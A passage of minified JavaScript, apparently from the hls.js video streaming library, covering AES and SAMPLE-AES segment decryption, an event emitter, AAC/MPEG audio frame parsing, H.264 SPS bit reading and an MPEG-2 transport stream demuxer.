Int32Array(x.length),F=this.networkToHostOrderSwap;t<x.length;){for(h=F(x[t]),f=F(x[t+1]),g=F(x[t+2]),p=F(x[t+3]),l=h^S[0],d=p^S[1],u=g^S[2],c=f^S[3],v=4,m=1;m<E;m++)a=A[l>>>24]^k[d>>16&255]^w[u>>8&255]^L[255&c]^S[v],n=A[d>>>24]^k[u>>16&255]^w[c>>8&255]^L[255&l]^S[v+1],s=A[u>>>24]^k[c>>16&255]^w[l>>8&255]^L[255&d]^S[v+2],o=A[c>>>24]^k[l>>16&255]^w[d>>8&255]^L[255&u]^S[v+3],l=a,d=n,u=s,c=o,v+=4;a=_[l>>>24]<<24^_[d>>16&255]<<16^_[u>>8&255]<<8^_[255&c]^S[v],n=_[d>>>24]<<24^_[u>>16&255]<<16^_[c>>8&255]<<8^_[255&l]^S[v+1],s=_[u>>>24]<<24^_[c>>16&255]<<16^_[l>>8&255]<<8^_[255&d]^S[v+2],o=_[c>>>24]<<24^_[l>>16&255]<<16^_[d>>8&255]<<8^_[255&u]^S[v+3],v+=3,M[t]=F(a^O),M[t+1]=F(o^C),M[t+2]=F(s^I),M[t+3]=F(n^P),O=h,C=f,I=g,P=p,t+=4}return i?(y=M.buffer,b=y.byteLength,(T=b&&new DataView(y).getUint8(b-1))?y.slice(0,b-T):y):M.buffer},t.destroy=function(){this.key=void 0,this.keySize=void 0,this.ksRows=void 0,this.sBox=void 0,this.invSBox=void 0,this.subMix=void 0,this.invSubMix=void 0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.rcon=void 0},e}(),s=r(2),o=r(0),l=r(1),d=r(5),u=Object(d.a)(),c=function(){function e(e,t,r){var i=(void 0===r?{}:r).removePKCS7Padding,a=void 0===i||i;if(this.logEnabled=!0,this.observer=e,this.config=t,this.removePKCS7Padding=a,a)try{var n=u.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(e){}this.disableWebCrypto=!this.subtle}var t=e.prototype;return t.isSync=function(){return this.disableWebCrypto&&this.config.enableSoftwareAES},t.decrypt=function(e,t,r,s){var l=this;if(this.disableWebCrypto&&this.config.enableSoftwareAES){this.logEnabled&&(o.b.log("JS AES decrypt"),this.logEnabled=!1);var d=this.decryptor;d||(this.decryptor=d=new n),d.expandKey(t),s(d.decrypt(e,0,r,this.removePKCS7Padding))}else{this.logEnabled&&(o.b.log("WebCrypto AES decrypt"),this.logEnabled=!1);var u=this.subtle;this.key!==t&&(this.key=t,this.fastAesKey=new a(u,t)),this.fastAesKey.expandKey().then((function(a){new i(u,r).decrypt(e,a).catch((function(i){l.onWebCryptoError(i,e,t,r,s)})).then((function(e){s(e)}))})).catch((function(i){l.onWebCryptoError(i,e,t,r,s)}))}},t.onWebCryptoError=function(e,t,r,i,a){this.config.enableSoftwareAES?(o.b.log("WebCrypto Error, disable WebCrypto API"),this.disableWebCrypto=!0,this.logEnabled=!0,this.decrypt(t,r,i,a)):(o.b.error("decrypting error : "+e.message),this.observer.trigger(l.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.FRAG_DECRYPT_ERROR,fatal:!0,reason:e.message}))},t.destroy=function(){var e=this.decryptor;e&&(e.destroy(),this.decryptor=void 0)},e}();t.a=c},function(e,t,r){"use strict";var i=Object.prototype.hasOwnProperty,a="~";function n(){}function s(e,t,r){this.fn=e,this.context=t,this.once=r||!1}function o(e,t,r,i,n){if("function"!=typeof r)throw new TypeError("The listener must be a function");var o=new s(r,i||e,n),l=a?a+t:t;return e._events[l]?e._events[l].fn?e._events[l]=[e._events[l],o]:e._events[l].push(o):(e._events[l]=o,e._eventsCount++),e}function l(e,t){0==--e._eventsCount?e._events=new n:delete e._events[t]}function d(){this._events=new n,this._eventsCount=0}Object.create&&(n.prototype=Object.create(null),(new n).__proto__||(a=!1)),d.prototype.eventNames=function(){var e,t,r=[];if(0===this._eventsCount)return r;for(t in e=this._events)i.call(e,t)&&r.push(a?t.slice(1):t);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(e)):r},d.prototype.listeners=function(e){var t=a?a+e:e,r=this._events[t];if(!r)return[];if(r.fn)return[r.fn];for(var i=0,n=r.length,s=new Array(n);i<n;i++)s[i]=r[i].fn;return s},d.prototype.listenerCount=function(e){var t=a?a+e:e,r=this._events[t];return r?r.fn?1:r.length:0},d.prototype.emit=function(e,t,r,i,n,s){var o=a?a+e:e;if(!this._events[o])return!1;var l,d,u=this._events[o],c=arguments.length;if(u.fn){switch(u.once&&this.removeListener(e,u.fn,void 0,!0),c){case 1:return u.fn.call(u.context),!0;case 2:return u.fn.call(u.context,t),!0;case 3:return u.fn.call(u.context,t,r),!0;case 4:return u.fn.call(u.context,t,r,i),!0;case 5:return u.fn.call(u.context,t,r,i,n),!0;case 6:return u.fn.call(u.context,t,r,i,n,s),!0}for(d=1,l=new Array(c-1);d<c;d++)l[d-1]=arguments[d];u.fn.apply(u.context,l)}else{var h,f=u.length;for(d=0;d<f;d++)switch(u[d].once&&this.removeListener(e,u[d].fn,void 0,!0),c){case 1:u[d].fn.call(u[d].context);break;case 2:u[d].fn.call(u[d].context,t);break;case 3:u[d].fn.call(u[d].context,t,r);break;case 4:u[d].fn.call(u[d].context,t,r,i);break;default:if(!l)for(h=1,l=new Array(c-1);h<c;h++)l[h-1]=arguments[h];u[d].fn.apply(u[d].context,l)}}return!0},d.prototype.on=function(e,t,r){return o(this,e,t,r,!1)},d.prototype.once=function(e,t,r){return o(this,e,t,r,!0)},d.prototype.removeListener=function(e,t,r,i){var n=a?a+e:e;if(!this._events[n])return this;if(!t)return l(this,n),this;var s=this._events[n];if(s.fn)s.fn!==t||i&&!s.once||r&&s.context!==r||l(this,n);else{for(var o=0,d=[],u=s.length;o<u;o++)(s[o].fn!==t||i&&!s[o].once||r&&s[o].context!==r)&&d.push(s[o]);d.length?this._events[n]=1===d.length?d[0]:d:l(this,n)}return this},d.prototype.removeAllListeners=function(e){var t;return e?(t=a?a+e:e,this._events[t]&&l(this,t)):(this._events=new n,this._eventsCount=0),this},d.prototype.off=d.prototype.removeListener,d.prototype.addListener=d.prototype.on,d.prefixed=a,d.EventEmitter=d,e.exports=d},function(e,t,r){"use strict";var i=r(1),a=r(2),n=r(7),s=r(3),o=r(0),l=r(5);function d(e,t){return 255===e[t]&&240==(246&e[t+1])}function u(e,t){return 1&e[t+1]?7:9}function c(e,t){return(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5}function h(e,t){return!!(t+1<e.length&&d(e,t))}function f(e,t){if(h(e,t)){var r=u(e,t);if(t+r>=e.length)return!1;var i=c(e,t);if(i<=r)return!1;var a=t+i;if(a===e.length||a+1<e.length&&d(e,a))return!0}return!1}function g(e,t,r,n,s){if(!e.samplerate){var l=function(e,t,r,n){var s,l,d,u,c,h=navigator.userAgent.toLowerCase(),f=n,g=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];if(s=1+((192&t[r+2])>>>6),!((l=(60&t[r+2])>>>2)>g.length-1))return u=(1&t[r+2])<<2,u|=(192&t[r+3])>>>6,o.b.log("manifest codec:"+n+",ADTS data:type:"+s+",sampleingIndex:"+l+"["+g[l]+"Hz],channelConfig:"+u),/firefox/i.test(h)?l>=6?(s=5,c=new Array(4),d=l-3):(s=2,c=new Array(2),d=l):-1!==h.indexOf("android")?(s=2,c=new Array(2),d=l):(s=5,c=new Array(4),n&&(-1!==n.indexOf("mp4a.40.29")||-1!==n.indexOf("mp4a.40.5"))||!n&&l>=6?d=l-3:((n&&-1!==n.indexOf("mp4a.40.2")&&(l>=6&&1===u||/vivaldi/i.test(h))||!n&&1===u)&&(s=2,c=new Array(2)),d=l)),c[0]=s<<3,c[0]|=(14&l)>>1,c[1]|=(1&l)<<7,c[1]|=u<<3,5===s&&(c[1]|=(14&d)>>1,c[2]=(1&d)<<7,c[2]|=8,c[3]=0),{config:c,samplerate:g[l],channelCount:u,codec:"mp4a.40."+s,manifestCodec:f};e.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+l})}(t,r,n,s);e.config=l.config,e.samplerate=l.samplerate,e.channelCount=l.channelCount,e.codec=l.codec,e.manifestCodec=l.manifestCodec,o.b.log("parsed codec:"+e.codec+",rate:"+l.samplerate+",nb channel:"+l.channelCount)}}function p(e){return 9216e4/e}function v(e,t,r,i,a){var n=function(e,t,r,i,a){var n,s,o=e.length;if(n=u(e,t),s=c(e,t),(s-=n)>0&&t+n+s<=o)return{headerLength:n,frameLength:s,stamp:r+i*a}}(t,r,i,a,p(e.samplerate));if(n){var s=n.stamp,o=n.headerLength,l=n.frameLength,d={unit:t.subarray(r+o,r+o+l),pts:s,dts:s};return e.samples.push(d),{sample:d,length:l+o}}}var m=r(4),y=function(){function e(e,t,r){this.observer=e,this.config=r,this.remuxer=t}var t=e.prototype;return t.resetInitSegment=function(e,t,r,i){this._audioTrack={container:"audio/adts",type:"audio",id:0,sequenceNumber:0,isAAC:!0,samples:[],len:0,manifestCodec:t,duration:i,inputTimeScale:9e4}},t.resetTimeStamp=function(){},e.probe=function(e){if(!e)return!1;for(var t=(m.a.getID3Data(e,0)||[]).length,r=e.length;t<r;t++)if(f(e,t))return o.b.log("ADTS sync word found !"),!0;return!1},t.append=function(e,t,r,i){for(var a=this._audioTrack,n=m.a.getID3Data(e,0)||[],l=m.a.getTimeStamp(n),d=Object(s.a)(l)?90*l:9e4*t,u=0,c=d,f=e.length,p=n.length,y=[{pts:c,dts:c,data:n}];p<f-1;)if(h(e,p)&&p+5<f){g(a,this.observer,e,p,a.manifestCodec);var b=v(a,e,p,d,u);if(!b){o.b.log("Unable to parse AAC frame");break}p+=b.length,c=b.sample.pts,u++}else m.a.isHeader(e,p)?(n=m.a.getID3Data(e,p),y.push({pts:c,dts:c,data:n}),p+=n.length):p++;this.remuxer.remux(a,{samples:[]},{samples:y,inputTimeScale:9e4},{samples:[]},t,r,i)},t.destroy=function(){},e}(),b=r(10),T={BitratesMap:[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],SamplingRateMap:[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],SamplesCoefficients:[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],BytesInSlot:[0,1,1,4],appendFrame:function(e,t,r,i,a){if(!(r+24>t.length)){var n=this.parseHeader(t,r);if(n&&r+n.frameLength<=t.length){var s=i+a*(9e4*n.samplesPerFrame/n.sampleRate),o={unit:t.subarray(r,r+n.frameLength),pts:s,dts:s};return e.config=[],e.channelCount=n.channelCount,e.samplerate=n.sampleRate,e.samples.push(o),{sample:o,length:n.frameLength}}}},parseHeader:function(e,t){var r=e[t+1]>>3&3,i=e[t+1]>>1&3,a=e[t+2]>>4&15,n=e[t+2]>>2&3,s=e[t+2]>>1&1;if(1!==r&&0!==a&&15!==a&&3!==n){var o=3===r?3-i:3===i?3:4,l=1e3*T.BitratesMap[14*o+a-1],d=3===r?0:2===r?1:2,u=T.SamplingRateMap[3*d+n],c=e[t+3]>>6==3?1:2,h=T.SamplesCoefficients[r][i],f=T.BytesInSlot[i],g=8*h*f;return{sampleRate:u,channelCount:c,frameLength:parseInt(h*l/u+s,10)*f,samplesPerFrame:g}}},isHeaderPattern:function(e,t){return 255===e[t]&&224==(224&e[t+1])&&0!=(6&e[t+1])},isHeader:function(e,t){return!!(t+1<e.length&&this.isHeaderPattern(e,t))},probe:function(e,t){if(t+1<e.length&&this.isHeaderPattern(e,t)){var r=this.parseHeader(e,t),i=4;r&&r.frameLength&&(i=r.frameLength);var a=t+i;if(a===e.length||a+1<e.length&&this.isHeaderPattern(e,a))return!0}return!1}},E=T,S=function(){function e(e){this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}var t=e.prototype;return t.loadWord=function(){var e=this.data,t=this.bytesAvailable,r=e.byteLength-t,i=new Uint8Array(4),a=Math.min(4,t);if(0===a)throw new Error("no bytes available");i.set(e.subarray(r,r+a)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*a,this.bytesAvailable-=a},t.skipBits=function(e){var t;this.bitsAvailable>e?(this.word<<=e,this.bitsAvailable-=e):(e-=this.bitsAvailable,e-=(t=e>>3)>>3,this.bytesAvailable-=t,this.loadWord(),this.word<<=e,this.bitsAvailable-=e)},t.readBits=function(e){var t=Math.min(this.bitsAvailable,e),r=this.word>>>32-t;return e>32&&o.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0?this.word<<=t:this.bytesAvailable>0&&this.loadWord(),(t=e-t)>0&&this.bitsAvailable?r<<t|this.readBits(t):r},t.skipLZ=function(){var e;for(e=0;e<this.bitsAvailable;++e)if(0!=(this.word&2147483648>>>e))return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()},t.skipUEG=function(){this.skipBits(1+this.skipLZ())},t.skipEG=function(){this.skipBits(1+this.skipLZ())},t.readUEG=function(){var e=this.skipLZ();return this.readBits(e+1)-1},t.readEG=function(){var e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)},t.readBoolean=function(){return 1===this.readBits(1)},t.readUByte=function(){return this.readBits(8)},t.readUShort=function(){return this.readBits(16)},t.readUInt=function(){return this.readBits(32)},t.skipScalingList=function(e){var t,r=8,i=8;for(t=0;t<e;t++)0!==i&&(i=(r+this.readEG()+256)%256),r=0===i?r:i},t.readSPS=function(){var e,t,r,i,a,n,s,o=0,l=0,d=0,u=0,c=this.readUByte.bind(this),h=this.readBits.bind(this),f=this.readUEG.bind(this),g=this.readBoolean.bind(this),p=this.skipBits.bind(this),v=this.skipEG.bind(this),m=this.skipUEG.bind(this),y=this.skipScalingList.bind(this);if(c(),e=c(),h(5),p(3),c(),m(),100===e||110===e||122===e||244===e||44===e||83===e||86===e||118===e||128===e){var b=f();if(3===b&&p(1),m(),m(),p(1),g())for(n=3!==b?8:12,s=0;s<n;s++)g()&&y(s<6?16:64)}m();var T=f();if(0===T)f();else if(1===T)for(p(1),v(),v(),t=f(),s=0;s<t;s++)v();m(),p(1),r=f(),i=f(),0===(a=h(1))&&p(1),p(1),g()&&(o=f(),l=f(),d=f(),u=f());var E=[1,1];if(g()&&g())switch(c()){case 1:E=[1,1];break;case 2:E=[12,11];break;case 3:E=[10,11];break;case 4:E=[16,11];break;case 5:E=[40,33];break;case 6:E=[24,11];break;case 7:E=[20,11];break;case 8:E=[32,11];break;case 9:E=[80,33];break;case 10:E=[18,11];break;case 11:E=[15,11];break;case 12:E=[64,33];break;case 13:E=[160,99];break;case 14:E=[4,3];break;case 15:E=[3,2];break;case 16:E=[2,1];break;case 255:E=[c()<<8|c(),c()<<8|c()]}return{width:Math.ceil(16*(r+1)-2*o-2*l),height:(2-a)*(i+1)*16-(a?2:4)*(d+u),pixelRatio:E}},t.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},e}(),_=function(){function e(e,t,r,i){this.decryptdata=r,this.discardEPB=i,this.decrypter=new n.a(e,t,{removePKCS7Padding:!1})}var t=e.prototype;return t.decryptBuffer=function(e,t){this.decrypter.decrypt(e,this.decryptdata.key.buffer,this.decryptdata.iv.buffer,t)},t.decryptAacSample=function(e,t,r,i){var a=e[t].unit,n=a.subarray(16,a.length-a.length%16),s=n.buffer.slice(n.byteOffset,n.byteOffset+n.length),o=this;this.decryptBuffer(s,(function(n){n=new Uint8Array(n),a.set(n,16),i||o.decryptAacSamples(e,t+1,r)}))},t.decryptAacSamples=function(e,t,r){for(;;t++){if(t>=e.length)return void r();if(!(e[t].unit.length<32)){var i=this.decrypter.isSync();if(this.decryptAacSample(e,t,r,i),!i)return}}},t.getAvcEncryptedData=function(e){for(var t=16*Math.floor((e.length-48)/160)+16,r=new Int8Array(t),i=0,a=32;a<=e.length-16;a+=160,i+=16)r.set(e.subarray(a,a+16),i);return r},t.getAvcDecryptedUnit=function(e,t){t=new Uint8Array(t);for(var r=0,i=32;i<=e.length-16;i+=160,r+=16)e.set(t.subarray(r,r+16),i);return e},t.decryptAvcSample=function(e,t,r,i,a,n){var s=this.discardEPB(a.data),o=this.getAvcEncryptedData(s),l=this;this.decryptBuffer(o.buffer,(function(o){a.data=l.getAvcDecryptedUnit(s,o),n||l.decryptAvcSamples(e,t,r+1,i)}))},t.decryptAvcSamples=function(e,t,r,i){for(;;t++,r=0){if(t>=e.length)return void i();for(var a=e[t].units;!(r>=a.length);r++){var n=a[r];if(!(n.length<=48||1!==n.type&&5!==n.type)){var s=this.decrypter.isSync();if(this.decryptAvcSample(e,t,r,i,n,s),!s)return}}}},e}(),R={video:1,audio:2,id3:3,text:4},A=function(){function e(e,t,r,i){this.observer=e,this.config=r,this.typeSupported=i,this.remuxer=t,this.sampleAes=null,this.pmtUnknownTypes={}}var t=e.prototype;return t.setDecryptData=function(e){null!=e&&null!=e.key&&"SAMPLE-AES"===e.method?this.sampleAes=new _(this.observer,this.config,e,this.discardEPB):this.sampleAes=null},e.probe=function(t){var r=e._syncOffset(t);return!(r<0)&&(r&&o.b.warn("MPEG2-TS detected but first sync word found @ offset "+r+", junk ahead ?"),!0)},e._syncOffset=function(e){for(var t=Math.min(1e3,e.length-564),r=0;r<t;){if(71===e[r]&&71===e[r+188]&&71===e[r+376])return r;r++}return-1},e.createTrack=function(e,t){return{container:"video"===e||"audio"===e?"video/mp2t":void 0,type:e,id:R[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:"video"===e?0:void 0,isAAC:"audio"===e||void 0,duration:"audio"===e?t:void 0}},t.resetInitSegment=function(t,r,i,a){this.pmtParsed=!1,this._pmtId=-1,this.pmtUnknownTypes={},this._avcTrack=e.createTrack("video",a),this._audioTrack=e.createTrack("audio",a),this._id3Track=e.createTrack("id3",a),this._txtTrack=e.createTrack("text",a),this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=r,this.videoCodec=i,this._duration=a},t.resetTimeStamp=function(){},t.append=function(t,r,n,s){var l,d,u,c,h,f=t.length,g=!1;this.pmtUnknownTypes={},this.contiguous=n;var p=this.pmtParsed,v=this._avcTrack,m=this._audioTrack,y=this._id3Track,b=v.pid,T=m.pid,E=y.pid,S=this._pmtId,_=v.pesData,R=m.pesData,A=y.pesData,k=this._parsePAT,w=this._parsePMT.bind(this),L=this._parsePES,D=this._parseAVCPES.bind(this),O=this._parseAACPES.bind(this),C=this._parseMPEGPES.bind(this),I=this._parseID3PES.bind(this),P=e._syncOffset(t);for(f-=(f+P)%188,l=P;l<f;l+=188)if(71===t[l]){if(d=!!(64&t[l+1]),u=((31&t[l+1])<<8)+t[l+2],(48&t[l+3])>>4>1){if((c=l+5+t[l+4])===l+188)continue}else c=l+4;switch(u){case b:d&&(_&&(h=L(_))&&D(h,!1),_={data:[],size:0}),_&&(_.data.push(t.subarray(c,l+188)),_.size+=l+188-c);break;case T:d&&(R&&(h=L(R))&&(m.isAAC?O(h):C(h)),R={data:[],size:0}),R&&(R.data.push(t.subarray(c,l+188)),R.size+=l+188-c);break;case E:d&&(A&&(h=L(A))&&I(h),A={data:[],size:0}),A&&(A.data.push(t.subarray(c,l+188)),A.size+=l+188-c);break;case 0:d&&(c+=t[c]+1),S=this._pmtId=k(t,c);break;case S:d&&(c+=t[c]+1);var x=w(t,c,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3,null!=this.sampleAes);(b=x.avc)>0&&(v.pid=b),(T=x.audio)>0&&(m.pid=T,m.isAAC=x.isAAC),(E=x.id3)>0&&(y.pid=E),g&&!p&&(o.b.log("reparse from beginning"),g=!1,l=P-188),p=this.pmtParsed=!0;break;case 17:case 8191:break;default:g=!0}}else this.observer.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});_&&(h=L(_))?(D(h,!0),v.pesData=null):v.pesData=_,R&&(h=L(R))?(m.isAAC?O(h):C(h),m.pesData=null):(R&&R.size&&o.b.log("last AAC PES packet truncated,might overlap between fragments"),m.pesData=R),A&&(h=L(A))?(I(h),y.pesData=null):y.pesData=A,null==this.sampleAes?this.remuxer.remux(m,v,y,this._txtTrack,r,n,s):this.decryptAndRemux(m,v,y,this._txtTrack,r,n,s)},t.decryptAndRemux=function(e,t,r,i,a,n,s){if(e.samples&&e.isAAC){var o=this;this.sampleAes.decryptAacSamples(e.samples,0,(function(){o.decryptAndRemuxAvc(e,t,r,i,a,n,s)}))}else this.decryptAndRemuxAvc(e,t,r,i,a,n,s)},t.decryptAndRemuxAvc=function(e,t,r,i,a,n,s){if(t.samples){var o=this;this.sampleAes.decryptAvcSamples(t.samples,0,0,(function(){o.remuxer.remux(e,t,r,i,a,n,s)}))}else this.remuxer.remux(e,t,r,i,a,n,s)},t.destroy=function(){this._initPTS=this._initDTS=void 0,this._duration=0},t._parsePAT=function(e,t){return(31&e[t+10])<<8|e[t+11]},t._trackUnknownPmt=function(e,t,r){var i=this.pmtUnknownTypes[e]||0;return 0===i&&(this.pmtUnknownTypes[e]=0,t.call(o.b,r)),this.pmtUnknownTypes[e]++,i},t._parsePMT=function(e,t,r,i){var a,n,s={audio:-1,avc:-1,id3:-1,isAAC:!0};for(a=t+3+((15&e[t+1])<<8|e[t+2])-4,t+=12+((15&e[t+10])<<8|e[t+11]);t<a;){switch(n=(31&e[t+1])<<8|e[t+2],e[t]){case 207:if(!i){this._trackUnknownPmt(e[t],o.b.warn,"ADTS AAC with AES-128-CBC frame encryption found in unencrypted stream");break}case 15:-1===s.audio&&(s.audio=n);break;case 21:-1===s.id3&&(s.id3=n);break;case 219:if(!i){this._trackUnknownPmt(e[t],o.b.warn,"H.264 with AES-128-CBC slice encryption found in unencrypted stream");break}case 27:-1===s.avc&&(s.avc=n);break;case 3:case 4:r?-1===s.audio&&(s.audio=n,s.isAAC=!1):this._trackUnknownPmt(e[t],o.b.warn,"MPEG audio found, not supported in this browser");break;case 36:this._trackUnknownPmt(e[t],o.b.warn,"Unsupported HEVC stream type found");break;default:this._trackUnknownPmt(e[t],o.b.log,"Unknown stream type:"+e[t])}t+=5+((15&e[t+3])<<8|e[t+4])}return s},t._parsePES=function(e){var t,r,i,a,n,s,l,d,u=0,c=e.data;if(!e||0===e.size)return null;for(;c[0].length<19&&c.length>1;){var h=new Uint8Array(c[0].length+c[1].length);h.set(c[0]),h.set(c[1],c[0].length),c[0]=h,c.splice(1,1)}if(1===((t=c[0])[0]<<16)+(t[1]<<8)+t[2]){if((i=(t[4]<<8)+t[5])&&i>e.size-6)return null;if(192&(r=t[7])&&(s=536870912*(14&t[9])+4194304*(255&t[10])+16384*(254&t[11])+128*(255&t[12])+(254&t[13])/2,64&r?s-(l=536870912*(14&t[14])+4194304*(255&t[15])+16384*(254&t[16])+128*(255&t[17])+(254&t[18])/2)>54e5&&(o.b.warn(Math.round((s-l)/9e4)+"s delta between PTS and DTS, align them"),s=l):l=s),d=(a=t[8])+9,e.size<=d)return null;e.size-=d,n=new Uint8Array(e.size);for(var f=0,g=c.length;f<g;f++){var p=(t=c[f]).byteLength;if(d){if(d>p){d-=p;continue}t=t.subarray(d),p-=d,d=0}n.set(t,u),u+=p}return i&&(i-=a+3),{data:n,pts:s,dts:l,len:i}}return null},t.pushAccesUnit=function(e,t){if(e.units.length&&e.frame){var r=t.samples,i=r.length;if(isNaN(e.pts)){if(!i)return void t.dropped++;var a=r[i-1];e.pts=a.pts,e.dts=a.dts}!this.config.forceKeyFrameOnDiscontinuity||!0===e.key||t.sps&&(i||this.contiguous)?(e.id=i,r.push(e)):t.dropped++}e.debug.length&&o.b.log(e.pts+"/"+e.dts+":"+e.debug)},t._parseAVCPES=function(e,t){var r,i,a,n=this,s=this._avcTrack,o=this._parseAVCNALu(e.data),l=this.avcSample,d=!1,u=this.pushAccesUnit.bind(this),c=function(e,t,r,i){return{key:e,pts:t,dts:r,units:[],debug:i}};e.data=null,l&&o.length&&!s.audFound&&(u(l,s),l=this.avcSample=c(!1,e.pts,e.dts,"")),o.forEach((function(t){switch(t.type){case 1:i=!0,l||(l=n.avcSample=c(!0,e.pts,e.dts,"")),l.frame=!0;var o=t.data;if(d&&o.length>4){var h=new S(o).readSliceType();2!==h&&4!==h&&7!==h&&9!==h||(l.key=!0)}break;case 5:i=!0,l||(l=n.avcSample=c(!0,e.pts,e.dts,"")),l.key=!0,l.frame=!0;break;case 6:i=!0,(r=new S(n.discardEPB(t.data))).readUByte();for(var f=0,g=0,p=!1,v=0;!p&&r.bytesAvailable>1;){f=0;do{f+=v=r.readUByte()}while(255===v);g=0;do{g+=v=r.readUByte()}while(255===v);if(4===f&&0!==r.bytesAvailable){if(p=!0,181===r.readUByte())if(49===r.readUShort())if(1195456820===r.readUInt())if(3===r.readUByte()){var y=r.readUByte(),b=31&y,T=[y,r.readUByte()];for(a=0;a<b;a++)T.push(r.readUByte()),T.push(r.readUByte()),T.push(r.readUByte());n._insertSampleInOrder(n._txtTrack.samples,{type:3,pts:e.pts,bytes:T})}}else if(5===f&&0!==r.bytesAvailable){if(p=!0,g>16){var E=[];for(a=0;a<16;a++)E.push(r.readUByte().toString(16)),3!==a&&5!==a&&7!==a&&9!==a||E.push("-");var _=g-16,R=new Uint8Array(_);for(a=0;a<_;a++)R[a]=r.readUByte();n._insertSampleInOrder(n._txtTrack.samples,{pts:e.pts,payloadType:f,uuid:E.join(""),userDataBytes:R,userData:Object(m.b)(R.buffer)})}}else if(g<r.bytesAvailable)for(a=0;a<g;a++)r.readUByte()}break;case 7:if(i=!0,d=!0,!s.sps){var A=(r=new S(t.data)).readSPS();s.width=A.width,s.height=A.height,s.pixelRatio=A.pixelRatio,s.sps=[t.data],s.duration=n._duration;var k=t.data.subarray(1,4),w="avc1.";for(a=0;a<3;a++){var L=k[a].toString(16);L.length<2&&(L="0"+L),w+=L}s.codec=w}break;case 8:i=!0,s.pps||(s.pps=[t.data]);break;case 9:i=!1,s.audFound=!0,l&&u(l,s),l=n.avcSample=c(!1,e.pts,e.dts,"");break;case 12:i=!1;break;default:i=!1,l&&(l.debug+="unknown NAL "+t.type+" ")}l&&i&&l.units.push(t)})),t&&l&&(u(l,s),this.avcSample=null)},t._insertSampleInOrder=function(e,t){var r=e.length;if(r>0){if(t.pts>=e[r-1].pts)e.push(t);else for(var i=r-1;i>=0;i--)if(t.pts<e[i].pts){e.splice(i,0,t);break}}else e.push(t)},t._getLastNalUnit=function(){var e,t=this.avcSample;if(!t||0===t.units.length){var r=this._avcTrack.samples;t=r[r.length-1]}if(t){var i=t.units;e=i[i.length-1]}return e},t._parseAVCNALu=function(e){var t,r,i,a,n=0,s=e.byteLength,o=this._avcTrack,l=o.naluState||0,d=l,u=[],c=-1;for(-1===l&&(c=0,a=31&e[0],l=0,n=1);n<s;)if(t=e[n++],l)if(1!==l)if(t)if(1===t){if(c>=0)i={data:e.subarray(c,n-l-1),type:a},u.push(i);else{var h=this._getLastNalUnit();if(h&&(d&&n<=4-d&&h.state&&(h.data=h.data.subarray(0,h.data.byteLength-d)),(r=n-l-1)>0)){var f=new Uint8Array(h.data.byteLength+r);f.set(h.data,0),f.set(e.subarray(0,r),h.data.byteLength),h.data=f}}n<s?(c=n,a=31&e[n],l=0):l=-1}else l=0;else l=3;else l=t?0:2;else l=t?0:1;if(c>=0&&l>=0&&(i={data:e.subarray(c,s),type:a,state:l},u.push(i)),0===u.length){var g=this._getLastNalUnit();if(g){var p=new Uint8Array(g.data.byteLength+e.byteLength);p.set(g.data,0),p.set(e,g.data.byteLength),g.data=p}}return o.naluState=l,u},t.discardEPB=function(e){for(var t,r,i=e.byteLength,a=[],n=1;n<i-2;)0===e[n]&&0===e[n+1]&&3===e[n+2]?(a.push(n+2),n+=2):n++;if(0===a.length)return e;t=i-a.length,r=new Uint8Array(t);var s=0;for(n=0;n<t;s++,n++)s===a[0]&&(s++,a.shift()),r[n]=e[s];return r},t._parseAACPES=function(e){var t,r,n,s,l,d,u,c=this._audioTrack,f=e.data,m=e.pts,y=this.aacOverFlow,b=this.aacLastPTS;if(y){var T=new Uint8Array(y.byteLength+f.byteLength);T.set(y,0),T.set(f,y.byteLength),f=T}for(n=0,l=f.length;n<l-1&&!h(f,n);n++);if(n&&(n<l-1?(d="AAC PES did not start with ADTS header,offset:"+n,u=!1):(d="no ADTS header found in AAC PES",u=!0),o.b.warn("parsing error:"+d),this.observer.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:u,reason:d}),u))return;if(g(c,this.observer,f,n,this.audioCodec),r=0,t=p(c.samplerate),y&&b){var E=b+t;Math.abs(E-m)>1&&(o.b.log("AAC: align PTS for overlapping frames by "+Math.round((E-m)/90)),m=E)}for(;n<l;){if(h(f,n)){if(n+5<l){var S=v(c,f,n,m,r);if(S){n+=S.length,s=S.sample.pts,r++;continue}}break}n++}y=n<l?f.subarray(n,l):null,this.aacOverFlow=y,this.aacLastPTS=s},t._parseMPEGPES=function(e){for(var t=e.data,r=t.length,i=0,a=0,n=e.pts;a<r;)if(E.isHeader(t,a)){var s=E.appendFrame(this._audioTrack,t,a,n,i);if(!s)break;a+=s.length,i++}else a++},t._parseID3PES=function(e){this._id3Track.samples.push(e)},e}(),k=function(){function e(e,t,r){this.observer=e,this.config=r,this.remuxer=t}var t=e.prototype;return 